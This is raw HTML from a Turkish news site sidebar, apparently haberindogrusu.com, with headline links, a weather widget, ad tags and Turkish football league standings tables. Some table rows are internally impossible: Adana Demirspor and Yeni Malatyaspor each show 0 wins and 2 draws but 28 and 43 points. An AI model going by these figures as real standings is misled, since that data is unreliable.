					<div class="baslik"><a href="/kedi-ezen-surucuye-bakin-ne-ceza-verildi/29307/" title="Kedi ezen sürücüye bakın ne ceza verildi!">Kedi ezen sürücüye bakın ne ceza verildi!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/yilin-ilk-milli-guvenlik-kurulu-toplaniyor/29298/" title="Yılın ilk Milli Güvenlik Kurulu toplanıyor!">
						<img src="/images/haberler/t_yilin-ilk-milli-guvenlik-kurulu-toplaniyor.jpg" width="186" height="96" alt="Yılın ilk Milli Güvenlik Kurulu toplanıyor!"/>					</a>
					<div class="baslik"><a href="/yilin-ilk-milli-guvenlik-kurulu-toplaniyor/29298/" title="Yılın ilk Milli Güvenlik Kurulu toplanıyor!">Yılın ilk Milli Güvenlik Kurulu toplanıyor!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/ibb-kresindeki-skandal-hakkinda-bakan-goktas-tan-sert-aciklama/29297/" title="İBB kreşindeki skandal hakkında Bakan Göktaş'tan sert açıklama!">
						<img src="/images/haberler/t_ibb-kresindeki-skandal-hakkinda-bakan-goktas-tan-sert-aciklama.jpg" width="186" height="96" alt="İBB kreşindeki skandal hakkında Bakan Göktaş'tan sert açıklama!"/>					</a>
					<div class="baslik"><a href="/ibb-kresindeki-skandal-hakkinda-bakan-goktas-tan-sert-aciklama/29297/" title="İBB kreşindeki skandal hakkında Bakan Göktaş'tan sert açıklama!">İBB kreşindeki skandal hakkında Bakan Göktaş'tan sert açıkla..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/hakan-tasiyan-dan-uzucu-haber-erdogan-devreye-girdi/29296/" title="Hakan Taşıyan'dan üzücü haber; Erdoğan devreye girdi">
						<img src="/images/haberler/t_hakan-tasiyan-dan-uzucu-haber-erdogan-devreye-girdi_1.jpg" width="186" height="96" alt="Hakan Taşıyan'dan üzücü haber; Erdoğan devreye girdi"/>					</a>
					<div class="baslik"><a href="/hakan-tasiyan-dan-uzucu-haber-erdogan-devreye-girdi/29296/" title="Hakan Taşıyan'dan üzücü haber; Erdoğan devreye girdi">Hakan Taşıyan'dan üzücü haber; Erdoğan devreye girdi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/erdogan-2025-te-ihracatta-rekorlar-kirdik/29282/" title="Erdoğan: 2025’te ihracatta rekorlar kırdık">
						<img src="/images/haberler/t_erdogan-2025-te-ihracatta-rekorlar-kirdik.jpg" width="186" height="96" alt="Erdoğan: 2025’te ihracatta rekorlar kırdık"/>					</a>
					<div class="baslik"><a href="/erdogan-2025-te-ihracatta-rekorlar-kirdik/29282/" title="Erdoğan: 2025’te ihracatta rekorlar kırdık">Erdoğan: 2025’te ihracatta rekorlar kırdık</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/atlas-caglayan-cinayeti-sorusturmasinda-yeni-gelisme/29260/" title="Atlas Çağlayan cinayeti soruşturmasında yeni gelişme">
						<img src="/images/haberler/t_atlas-caglayan-cinayeti-sorusturmasinda-yeni-gelisme_1.jpg" width="186" height="96" alt="Atlas Çağlayan cinayeti soruşturmasında yeni gelişme"/>					</a>
					<div class="baslik"><a href="/atlas-caglayan-cinayeti-sorusturmasinda-yeni-gelisme/29260/" title="Atlas Çağlayan cinayeti soruşturmasında yeni gelişme">Atlas Çağlayan cinayeti soruşturmasında yeni gelişme</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/berat-kandili-ne-zaman/29256/" title="Berat Kandili ne zaman?">
						<img src="/images/haberler/t_berat-kandili-ne-zaman.jpg" width="186" height="96" alt="Berat Kandili ne zaman?"/>					</a>
					<div class="baslik"><a href="/berat-kandili-ne-zaman/29256/" title="Berat Kandili ne zaman?">Berat Kandili ne zaman?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/hali-sahanin-catisi-coktu-futbolcular-soka-girdi/29252/" title="Halı sahanın çatısı çöktü... Futbolcular şoka girdi">
						<img src="/images/haberler/t_hali-sahanin-catisi-coktu-futbolcularin-kosa-girdi.jpg" width="186" height="96" alt="Halı sahanın çatısı çöktü... Futbolcular şoka girdi"/>					</a>
					<div class="baslik"><a href="/hali-sahanin-catisi-coktu-futbolcular-soka-girdi/29252/" title="Halı sahanın çatısı çöktü... Futbolcular şoka girdi">Halı sahanın çatısı çöktü... Futbolcular şoka girdi</a></div>
									</div>
							</div>
			<div class="pagination"><ul> <li class="active"><span>1</span></li> <li><a href="gundem/sayfa/2/"><span>2</span></a></li><li><a href="gundem/sayfa/3/"><span>3</span></a></li><li><a href="gundem/sayfa/133/"><span>133</span></a></li> <li><a href="gundem/sayfa/2/"><span>Sonraki</span></a></li></ul></div>		</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0039");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://www.haberindogrusu.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039" selected="selected">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=6&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script>
</a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/at-yarisinda-korkunc-olay-jokeyin-aci-sonu/29171/" title="At yarışında korkunç olay; Jokeyin acı sonu...">
					<span class="baslik">At yarışında korkunç olay; Jokeyin ..</span>
					<img src="/images/haberler/t_at-yarisinda-korkunc-olay-jokeyin-aci-sonu.jpg" width="130" height="75" alt="At yarışında korkunç olay; Jokeyin acı sonu..."/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/hali-sahanin-catisi-coktu-futbolcular-soka-girdi/29252/" title="Halı sahanın çatısı çöktü... Futbolcular şoka girdi">
					<span class="baslik">Halı sahanın çatısı çöktü... Futbol..</span>
					<img src="/images/haberler/t_hali-sahanin-catisi-coktu-futbolcularin-kosa-girdi.jpg" width="130" height="75" alt="Halı sahanın çatısı çöktü... Futbolcular şoka girdi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/iste-fenerbahce-de-john-duran-in-yeni-takimi/29445/" title="İşte Fenerbahçe'de John Duran'ın yeni takımı!">
					<span class="baslik">İşte Fenerbahçe'de John Duran'ın ye..</span>
					<img src="/images/haberler/t_iste-fenerbahce-de-john-duran-in-yeni-takimi.jpg" width="130" height="75" alt="İşte Fenerbahçe'de John Duran'ın yeni takımı!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/mustafa-er-bursaspor-un-yeni-forveti-icin-ne-dedi/29422/" title="Mustafa Er, Bursaspor'un yeni forveti için ne dedi?">
					<span class="baslik">Mustafa Er, Bursaspor'un yeni forve..</span>
					<img src="/images/haberler/t_mustafa-er-bursaspor-un-yeni-forveti-icin-ne-dedi.jpg" width="130" height="75" alt="Mustafa Er, Bursaspor'un yeni forveti için ne dedi?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/fenerbahce-yilin-bombasini-patlatiyor/29180/" title="Fenerbahçe yılın bombasını patlatıyor">
					<span class="baslik">Fenerbahçe yılın bombasını patlatıy..</span>
					<img src="/images/haberler/t_fenerbahce-yilin-bombasini-patlatiyor.jpg" width="130" height="75" alt="Fenerbahçe yılın bombasını patlatıyor"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-grubunda-neler-oluyor/28913/" title="Bursaspor'un grubunda neler oluyor?">
					<span class="baslik">Bursaspor'un grubunda neler oluyor?</span>
					<img src="/images/haberler/t_bursaspor-un-grubunda-neler-oluyor_1.jpg" width="130" height="75" alt="Bursaspor'un grubunda neler oluyor?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu/28363/" title="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu">
					<span class="baslik">Süper Lig’in genç yıldızı Bursaspor..</span>
					<img src="/images/haberler/t_super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu.jpg" width="130" height="75" alt="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/at-yarisinda-korkunc-olay-jokeyin-aci-sonu/29171/" title="At yarışında korkunç olay; Jokeyin acı sonu...">
					<span class="baslik">At yarışında korkunç olay; Jokeyin ..</span>
					<img src="/images/haberler/t_at-yarisinda-korkunc-olay-jokeyin-aci-sonu.jpg" width="130" height="75" alt="At yarışında korkunç olay; Jokeyin acı sonu..."/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/hali-sahanin-catisi-coktu-futbolcular-soka-girdi/29252/" title="Halı sahanın çatısı çöktü... Futbolcular şoka girdi">
					<span class="baslik">Halı sahanın çatısı çöktü... Futbol..</span>
					<img src="/images/haberler/t_hali-sahanin-catisi-coktu-futbolcularin-kosa-girdi.jpg" width="130" height="75" alt="Halı sahanın çatısı çöktü... Futbolcular şoka girdi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/iste-fenerbahce-de-john-duran-in-yeni-takimi/29445/" title="İşte Fenerbahçe'de John Duran'ın yeni takımı!">
					<span class="baslik">İşte Fenerbahçe'de John Duran'ın ye..</span>
					<img src="/images/haberler/t_iste-fenerbahce-de-john-duran-in-yeni-takimi.jpg" width="130" height="75" alt="İşte Fenerbahçe'de John Duran'ın yeni takımı!"/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=7&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=8&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
<div class="sag-tbl pdrm">
	<div class="t-bslk">PUAN DURUMU</div>
	<script>
	function puanfikstur(id){
		var deger = $("#puanfiksturid").val();
		$(".scoreboard").removeClass("puangoster").addClass("puansakla");
		if(deger==1){
			$("#puantablosuhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==2){
			$("#fiksturhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==3){
			$("#puantablosuhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==4){
			$("#fiksturhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==5){
			$("#puantablosuhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==6){
			$("#fiksturhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==7){
			$("#puantablosuhaber4").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==8){
			$("#fiksturhaber4").removeClass("puansakla").addClass("puangoster");
		}
	}
	</script>

	<div class="t-tbl">

		<select name="puanfikstur" class="slct" onchange="puanfikstur()" id="puanfiksturid">
			<option value="1">Spor Toto Süper Lig</option>
			<option value="2">Spor Toto Süper Lig Fikstür</option>
			<option value="3">TFF 1. Lig</option>
			<option value="4">TFF 1. Lig Fikstür</option>
			<option value="5">TFF 2. Lig</option>
			<option value="6">TFF 2. Lig Fikstür</option>
			<option value="7">TFF 3. Lig</option>
			<option value="8">TFF 3. Lig Fikstür</option>
		</select>


		<div id="puansonuc">
			<table class="scoreboard" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Galatasaray</td>
			<td>19</td>
			<td>14</td>
			<td>1</td>
			<td>4</td>
			<td>43</td>
			<td>14</td>
			<td class="point">46</td>
			<td>+29</td>
		</tr><tr>
			<td>2</td>
			<td>Fenerbahçe</td>
			<td>19</td>
			<td>12</td>
			<td>0</td>
			<td>7</td>
			<td>43</td>
			<td>17</td>
			<td class="point">43</td>
			<td>+26</td>
		</tr><tr>
			<td>3</td>
			<td>Trabzonspor</td>
			<td>20</td>
			<td>12</td>
			<td>2</td>
			<td>6</td>
			<td>38</td>
			<td>23</td>
			<td class="point">42</td>
			<td>+15</td>
		</tr><tr>
			<td>4</td>
			<td>Göztepe</td>
			<td>20</td>
			<td>11</td>
			<td>3</td>
			<td>6</td>
			<td>27</td>
			<td>12</td>
			<td class="point">39</td>
			<td>+15</td>
		</tr><tr>
			<td>5</td>
			<td>Beşiktaş</td>
			<td>20</td>
			<td>10</td>
			<td>4</td>
			<td>6</td>
			<td>35</td>
			<td>25</td>
			<td class="point">36</td>
			<td>+10</td>
		</tr><tr>
			<td>6</td>
			<td>Başakşehir FK</td>
			<td>20</td>
			<td>8</td>
			<td>6</td>
			<td>6</td>
			<td>34</td>
			<td>21</td>
			<td class="point">30</td>
			<td>+13</td>
		</tr><tr>
			<td>7</td>
			<td>Samsunspor</td>
			<td>20</td>
			<td>7</td>
			<td>4</td>
			<td>9</td>
			<td>24</td>
			<td>21</td>
			<td class="point">30</td>
			<td>+3</td>
		</tr><tr>
			<td>8</td>
			<td>Gaziantep FK</td>
			<td>19</td>
			<td>6</td>
			<td>6</td>
			<td>7</td>
			<td>26</td>
			<td>32</td>
			<td class="point">25</td>
			<td>-6</td>
		</tr><tr>
			<td>9</td>
			<td>Kocaelispor</td>
			<td>19</td>
			<td>6</td>
			<td>7</td>
			<td>6</td>
			<td>16</td>
			<td>19</td>
			<td class="point">24</td>
			<td>-3</td>
		</tr><tr>
			<td>10</td>
			<td>Alanyaspor</td>
			<td>20</td>
			<td>4</td>
			<td>6</td>
			<td>10</td>
			<td>20</td>
			<td>22</td>
			<td class="point">22</td>
			<td>-2</td>
		</tr><tr>
			<td>11</td>
			<td>Çaykur Rizespor</td>
			<td>20</td>
			<td>4</td>
			<td>8</td>
			<td>8</td>
			<td>24</td>
			<td>30</td>
			<td class="point">20</td>
			<td>-6</td>
		</tr><tr>
			<td>12</td>
			<td>Antalyaspor</td>
			<td>20</td>
			<td>5</td>
			<td>10</td>
			<td>5</td>
			<td>19</td>
			<td>33</td>
			<td class="point">20</td>
			<td>-14</td>
		</tr><tr>
			<td>13</td>
			<td>Gençlerbirliği</td>
			<td>19</td>
			<td>5</td>
			<td>10</td>
			<td>4</td>
			<td>23</td>
			<td>27</td>
			<td class="point">19</td>
			<td>-4</td>
		</tr><tr>
			<td>14</td>
			<td>Konyaspor</td>
			<td>20</td>
			<td>4</td>
			<td>9</td>
			<td>7</td>
			<td>24</td>
			<td>33</td>
			<td class="point">19</td>
			<td>-9</td>
		</tr><tr>
			<td>15</td>
			<td>Eyüpspor</td>
			<td>20</td>
			<td>4</td>
			<td>10</td>
			<td>6</td>
			<td>16</td>
			<td>28</td>
			<td class="point">18</td>
			<td>-12</td>
		</tr><tr>
			<td>16</td>
			<td>Kasımpaşa</td>
			<td>20</td>
			<td>3</td>
			<td>10</td>
			<td>7</td>
			<td>15</td>
			<td>27</td>
			<td class="point">16</td>
			<td>-12</td>
		</tr><tr>
			<td>17</td>
			<td>Kayserispor</td>
			<td>19</td>
			<td>2</td>
			<td>8</td>
			<td>9</td>
			<td>16</td>
			<td>37</td>
			<td class="point">15</td>
			<td>-21</td>
		</tr><tr>
			<td>18</td>
			<td>Fatih Karagümrük</td>
			<td>20</td>
			<td>2</td>
			<td>15</td>
			<td>3</td>
			<td>17</td>
			<td>39</td>
			<td class="point">9</td>
			<td>-22</td>
		</tr>				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber2">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Erzurumspor FK</td>
			<td>23</td>
			<td>12</td>
			<td>2</td>
			<td>9</td>
			<td>43</td>
			<td>18</td>
			<td class="point">45</td>
			<td>+25</td>
		</tr><tr>
			<td>2</td>
			<td>Amed SK</td>
			<td>22</td>
			<td>13</td>
			<td>5</td>
			<td>4</td>
			<td>44</td>
			<td>28</td>
			<td class="point">43</td>
			<td>+16</td>
		</tr><tr>
			<td>3</td>
			<td>Esenler Erokspor</td>
			<td>22</td>
			<td>11</td>
			<td>3</td>
			<td>8</td>
			<td>49</td>
			<td>20</td>
			<td class="point">41</td>
			<td>+29</td>
		</tr><tr>
			<td>4</td>
			<td>Çorum FK</td>
			<td>23</td>
			<td>12</td>
			<td>6</td>
			<td>5</td>
			<td>35</td>
			<td>23</td>
			<td class="point">41</td>
			<td>+12</td>
		</tr><tr>
			<td>5</td>
			<td>Bodrum FK</td>
			<td>23</td>
			<td>11</td>
			<td>6</td>
			<td>6</td>
			<td>44</td>
			<td>20</td>
			<td class="point">39</td>
			<td>+24</td>
		</tr><tr>
			<td>6</td>
			<td>Pendikspor</td>
			<td>22</td>
			<td>10</td>
			<td>4</td>
			<td>8</td>
			<td>34</td>
			<td>19</td>
			<td class="point">38</td>
			<td>+15</td>
		</tr><tr>
			<td>7</td>
			<td>Iğdır FK</td>
			<td>23</td>
			<td>9</td>
			<td>7</td>
			<td>7</td>
			<td>30</td>
			<td>31</td>
			<td class="point">34</td>
			<td>-1</td>
		</tr><tr>
			<td>8</td>
			<td>Keçiörengücü</td>
			<td>23</td>
			<td>8</td>
			<td>6</td>
			<td>9</td>
			<td>43</td>
			<td>27</td>
			<td class="point">33</td>
			<td>+16</td>
		</tr><tr>
			<td>9</td>
			<td>Bandırmaspor</td>
			<td>22</td>
			<td>9</td>
			<td>7</td>
			<td>6</td>
			<td>29</td>
			<td>22</td>
			<td class="point">33</td>
			<td>+7</td>
		</tr><tr>
			<td>10</td>
			<td>Boluspor</td>
			<td>22</td>
			<td>9</td>
			<td>8</td>
			<td>5</td>
			<td>39</td>
			<td>28</td>
			<td class="point">32</td>
			<td>+11</td>
		</tr><tr>
			<td>11</td>
			<td>Van Spor FK</td>
			<td>22</td>
			<td>8</td>
			<td>7</td>
			<td>7</td>
			<td>30</td>
			<td>21</td>
			<td class="point">31</td>
			<td>+9</td>
		</tr><tr>
			<td>12</td>
			<td>Manisa FK</td>
			<td>23</td>
			<td>8</td>
			<td>8</td>
			<td>7</td>
			<td>32</td>
			<td>33</td>
			<td class="point">31</td>
			<td>-1</td>
		</tr><tr>
			<td>13</td>
			<td>İstanbulspor</td>
			<td>23</td>
			<td>7</td>
			<td>6</td>
			<td>10</td>
			<td>31</td>
			<td>33</td>
			<td class="point">31</td>
			<td>-2</td>
		</tr><tr>
			<td>14</td>
			<td>Sivasspor</td>
			<td>22</td>
			<td>7</td>
			<td>7</td>
			<td>8</td>
			<td>27</td>
			<td>23</td>
			<td class="point">29</td>
			<td>+4</td>
		</tr><tr>
			<td>15</td>
			<td>Ümraniyespor</td>
			<td>22</td>
			<td>8</td>
			<td>11</td>
			<td>3</td>
			<td>27</td>
			<td>30</td>
			<td class="point">27</td>
			<td>-3</td>
		</tr><tr>
			<td>16</td>
			<td>Sarıyer</td>
			<td>23</td>
			<td>8</td>
			<td>12</td>
			<td>3</td>
			<td>23</td>
			<td>32</td>
			<td class="point">27</td>
			<td>-9</td>
		</tr><tr>
			<td>17</td>
			<td>Serik Belediyespor</td>
			<td>23</td>
			<td>7</td>
			<td>11</td>
			<td>5</td>
			<td>23</td>
			<td>43</td>
			<td class="point">26</td>
			<td>-20</td>
		</tr><tr>
			<td>18</td>
			<td>Sakaryaspor</td>
			<td>22</td>
			<td>6</td>
			<td>11</td>
			<td>5</td>
			<td>32</td>
			<td>42</td>
			<td class="point">23</td>
			<td>-10</td>
		</tr><tr>
			<td>19</td>
			<td>Hatayspor</td>
			<td>23</td>
			<td>0</td>
			<td>16</td>
			<td>7</td>
			<td>18</td>
			<td>60</td>
			<td class="point">7</td>
			<td>-42</td>
		</tr><tr>
			<td>20</td>
			<td>Adana Demirspor</td>
			<td>22</td>
			<td>0</td>
			<td>20</td>
			<td>2</td>
			<td>15</td>
			<td>95</td>
			<td class="point">28</td>
			<td>-80</td>
		</tr>					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber3">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Bursaspor</td>
			<td>21</td>
			<td>15</td>
			<td>4</td>
			<td>2</td>
			<td>50</td>
			<td>15</td>
			<td class="point">47</td>
			<td>+35</td>
		</tr><tr>
			<td>2</td>
			<td>Kahramanmaraş İstiklalspor</td>
			<td>20</td>
			<td>14</td>
			<td>4</td>
			<td>2</td>
			<td>51</td>
			<td>13</td>
			<td class="point">44</td>
			<td>+38</td>
		</tr><tr>
			<td>3</td>
			<td>Muş Spor Kulübü</td>
			<td>21</td>
			<td>13</td>
			<td>4</td>
			<td>4</td>
			<td>51</td>
			<td>22</td>
			<td class="point">43</td>
			<td>+29</td>
		</tr><tr>
			<td>4</td>
			<td>Mardin 1969 Spor</td>
			<td>21</td>
			<td>13</td>
			<td>4</td>
			<td>4</td>
			<td>44</td>
			<td>18</td>
			<td class="point">43</td>
			<td>+26</td>
		</tr><tr>
			<td>5</td>
			<td>Aliağa Futbol A.Ş.</td>
			<td>21</td>
			<td>12</td>
			<td>5</td>
			<td>4</td>
			<td>45</td>
			<td>15</td>
			<td class="point">40</td>
			<td>+30</td>
		</tr><tr>
			<td>6</td>
			<td>Isparta 32 Spor</td>
			<td>21</td>
			<td>11</td>
			<td>5</td>
			<td>5</td>
			<td>43</td>
			<td>22</td>
			<td class="point">38</td>
			<td>+21</td>
		</tr><tr>
			<td>7</td>
			<td>Menemen FK</td>
			<td>21</td>
			<td>11</td>
			<td>5</td>
			<td>5</td>
			<td>41</td>
			<td>22</td>
			<td class="point">38</td>
			<td>+19</td>
		</tr><tr>
			<td>8</td>
			<td>Güzide Gebze Spor Kulübü</td>
			<td>21</td>
			<td>9</td>
			<td>4</td>
			<td>8</td>
			<td>32</td>
			<td>17</td>
			<td class="point">35</td>
			<td>+15</td>
		</tr><tr>
			<td>9</td>
			<td>1461 Trabzon FK</td>
			<td>21</td>
			<td>8</td>
			<td>6</td>
			<td>7</td>
			<td>35</td>
			<td>33</td>
			<td class="point">31</td>
			<td>+2</td>
		</tr><tr>
			<td>10</td>
			<td>68 Aksaray Belediyespor</td>
			<td>21</td>
			<td>7</td>
			<td>5</td>
			<td>9</td>
			<td>36</td>
			<td>20</td>
			<td class="point">30</td>
			<td>+16</td>
		</tr><tr>
			<td>11</td>
			<td>Ankara Demirspor</td>
			<td>21</td>
			<td>8</td>
			<td>8</td>
			<td>5</td>
			<td>26</td>
			<td>33</td>
			<td class="point">29</td>
			<td>-7</td>
		</tr><tr>
			<td>12</td>
			<td>Arnavutköy Belediye</td>
			<td>21</td>
			<td>7</td>
			<td>10</td>
			<td>4</td>
			<td>27</td>
			<td>25</td>
			<td class="point">25</td>
			<td>+2</td>
		</tr><tr>
			<td>13</td>
			<td>Fethiyespor</td>
			<td>22</td>
			<td>6</td>
			<td>10</td>
			<td>6</td>
			<td>34</td>
			<td>31</td>
			<td class="point">24</td>
			<td>+3</td>
		</tr><tr>
			<td>14</td>
			<td>Kırklarelispor</td>
			<td>21</td>
			<td>5</td>
			<td>8</td>
			<td>8</td>
			<td>30</td>
			<td>29</td>
			<td class="point">23</td>
			<td>+1</td>
		</tr><tr>
			<td>15</td>
			<td>Somaspor</td>
			<td>20</td>
			<td>4</td>
			<td>13</td>
			<td>3</td>
			<td>19</td>
			<td>47</td>
			<td class="point">15</td>
			<td>-28</td>
		</tr><tr>
			<td>16</td>
			<td>Yeni Mersin İdman Yurdu</td>
			<td>21</td>
			<td>4</td>
			<td>14</td>
			<td>3</td>
			<td>22</td>
			<td>61</td>
			<td class="point">12</td>
			<td>-39</td>
		</tr><tr>
			<td>17</td>
			<td>Adanaspor</td>
			<td>21</td>
			<td>1</td>
			<td>19</td>
			<td>1</td>
			<td>9</td>
			<td>102</td>
			<td class="point">4</td>
			<td>-93</td>
		</tr><tr>
			<td>18</td>
			<td>Yeni Malatyaspor</td>
			<td>22</td>
			<td>0</td>
			<td>20</td>
			<td>2</td>
			<td>8</td>
			<td>78</td>
			<td class="point">43</td>
			<td>-70</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber4">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>İnegöl Kafkas GK</td>
			<td>19</td>
			<td>11</td>
			<td>3</td>
			<td>5</td>
			<td>31</td>
			<td>16</td>
			<td class="point">38</td>
			<td>+15</td>
		</tr><tr>
			<td>2</td>
			<td>Etimesgut Spor</td>
			<td>19</td>
			<td>11</td>
			<td>3</td>
			<td>5</td>
			<td>24</td>
			<td>10</td>
